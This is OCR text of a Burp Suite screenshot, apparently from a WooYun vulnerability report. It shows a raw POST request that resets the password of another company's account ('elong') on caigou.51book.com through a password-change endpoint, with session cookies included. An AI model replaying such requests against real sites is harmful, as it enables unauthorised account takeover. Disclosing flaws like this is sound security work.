 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://caigou.51book.com ?
Request
Raw Params Headers Hex
POST /caigou/manage/newChangePasswordActivationController.in HTTP/1.1
Host: caigou.51book.com
Proxy-Connection: keep-alive
Content-Length: 95
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://caigou.51book.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://caigou.51book.com/caigou/manage/newModifyPasswordActivation.in
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: contextPathJs=/caigou; JSESSIONID=92B4C94EE8D1C7E5AC71C73CDDDD8940; popNotice=yes; popTravel=yes;
CNZZDATA1253631953=1347014145-1431058296-http%253A%252F%252Fcaigou.51book.com%252F%7C1431058296;
Hm_lvt_4dfcde54a11a838aee0f4647ecc53b38=1431061477; Hm_lpvt_4dfcde54a11a838aee0f4647ecc53b38=1431062249
step=setnewpassword&style=&picpath=NO&username=elong&newpassword=1234qwe&checknew=1234qwe
已改成艺龙的账户了 按GO
? < + > Type a search term 0 matches
Response
Raw Hex
? < + > Type a search term 0 matches
Ready
www.wooyun.org